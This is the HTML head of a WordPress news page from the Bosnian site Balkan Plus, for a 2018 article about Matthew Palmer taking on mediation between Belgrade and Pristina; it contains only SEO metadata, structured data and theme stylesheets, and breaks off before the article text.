

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balkanplus.net/palmer-ce-preuzeti-misiju-mirenja-beograda-i-pristine/
body_size: 37994
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Palmer će preuzeti misiju mirenja Beograda i Prištine &#8902; BALKAN PLUS</title>
	<meta name="description" content="Najnovije vijesti" />
	<link rel="canonical" href="https://www.balkanplus.net/palmer-ce-preuzeti-misiju-mirenja-beograda-i-pristine/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Palmer će preuzeti misiju mirenja Beograda i Prištine &#8902; BALKAN PLUS" />
	<meta property="og:description" content="Najnovije vijesti" />
	<meta property="og:url" content="https://www.balkanplus.net/palmer-ce-preuzeti-misiju-mirenja-beograda-i-pristine/" />
	<meta property="og:site_name" content="BALKAN PLUS" />
	<meta property="article:publisher" content="https://www.facebook.com/BosnjaKSinfo/" />
	<meta property="article:published_time" content="2018-12-27T11:59:25+00:00" />
	<meta property="og:image" content="https://www.balkanplus.net/wp-content/uploads/2018/12/Metju-Palmer.jpg" />
	<meta property="og:image:width" content="625" />
	<meta property="og:image:height" content="329" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.balkanplus.net/palmer-ce-preuzeti-misiju-mirenja-beograda-i-pristine/#article","isPartOf":{"@id":"https://www.balkanplus.net/palmer-ce-preuzeti-misiju-mirenja-beograda-i-pristine/"},"author":{"name":"admin","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd"},"headline":"Palmer će preuzeti misiju mirenja Beograda i Prištine","datePublished":"2018-12-27T11:59:25+00:00","mainEntityOfPage":{"@id":"https://www.balkanplus.net/palmer-ce-preuzeti-misiju-mirenja-beograda-i-pristine/"},"wordCount":218,"commentCount":0,"publisher":{"@id":"https://www.balkanplus.net/#organization"},"image":{"@id":"https://www.balkanplus.net/palmer-ce-preuzeti-misiju-mirenja-beograda-i-pristine/#primaryimage"},"thumbnailUrl":"https://www.balkanplus.net/wp-content/uploads/2018/12/Metju-Palmer.jpg","keywords":["izdvojeno"],"articleSection":["Regija"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.balkanplus.net/palmer-ce-preuzeti-misiju-mirenja-beograda-i-pristine/#respond"]}]},{"@type":"WebPage","@id":"https://www.balkanplus.net/palmer-ce-preuzeti-misiju-mirenja-beograda-i-pristine/","url":"https://www.balkanplus.net/palmer-ce-preuzeti-misiju-mirenja-beograda-i-pristine/","name":"Palmer će preuzeti misiju mirenja Beograda i Prištine &#8902; BALKAN PLUS","isPartOf":{"@id":"https://www.balkanplus.net/#website"},"primaryImageOfPage":{"@id":"https://www.balkanplus.net/palmer-ce-preuzeti-misiju-mirenja-beograda-i-pristine/#primaryimage"},"image":{"@id":"https://www.balkanplus.net/palmer-ce-preuzeti-misiju-mirenja-beograda-i-pristine/#primaryimage"},"thumbnailUrl":"https://www.balkanplus.net/wp-content/uploads/2018/12/Metju-Palmer.jpg","datePublished":"2018-12-27T11:59:25+00:00","description":"Najnovije vijesti","breadcrumb":{"@id":"https://www.balkanplus.net/palmer-ce-preuzeti-misiju-mirenja-beograda-i-pristine/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.balkanplus.net/palmer-ce-preuzeti-misiju-mirenja-beograda-i-pristine/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/palmer-ce-preuzeti-misiju-mirenja-beograda-i-pristine/#primaryimage","url":"https://www.balkanplus.net/wp-content/uploads/2018/12/Metju-Palmer.jpg","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2018/12/Metju-Palmer.jpg","width":625,"height":329},{"@type":"BreadcrumbList","@id":"https://www.balkanplus.net/palmer-ce-preuzeti-misiju-mirenja-beograda-i-pristine/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.balkanplus.net/"},{"@type":"ListItem","position":2,"name":"Palmer će preuzeti misiju mirenja Beograda i Prištine"}]},{"@type":"WebSite","@id":"https://www.balkanplus.net/#website","url":"https://www.balkanplus.net/","name":"Balkan Plus","description":"","publisher":{"@id":"https://www.balkanplus.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.balkanplus.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.balkanplus.net/#organization","name":"Balkan Plus","url":"https://www.balkanplus.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/logo/image/","url":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","width":300,"height":300,"caption":"Balkan Plus"},"image":{"@id":"https://www.balkanplus.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BosnjaKSinfo/","https://www.youtube.com/c/BalkanPlusnetBALKANPLUS/videos"]},{"@type":"Person","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.balkanplus.net/author/ceko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.balkanplus.net' />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Feed" href="https://www.balkanplus.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Comments Feed" href="https://www.balkanplus.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Palmer će preuzeti misiju mirenja Beograda i Prištine Comments Feed" href="https://www.balkanplus.net/palmer-ce-preuzeti-misiju-mirenja-beograda-i-pristine/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fpalmer-ce-preuzeti-misiju-mirenja-beograda-i-pristine%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fpalmer-ce-preuzeti-misiju-mirenja-beograda-i-pristine%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.balkanplus.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.balkanplus.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.balkanplus.net/wp-content/fonts/a7b39bd9a0ed17c1c36d6d7be4d60cc8.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/style.css?ver=1.2.15' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #34b2c3;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #34b2c3}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 335px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 400px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 300px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-background-color: #34b2c3;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #348dc2; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #34b2c3;} body.newsmatic_dark_mode{ --theme-color-red: #34b2c3;}body .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-8 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-34 a  { color : #34b2c3} body.single .post-categories 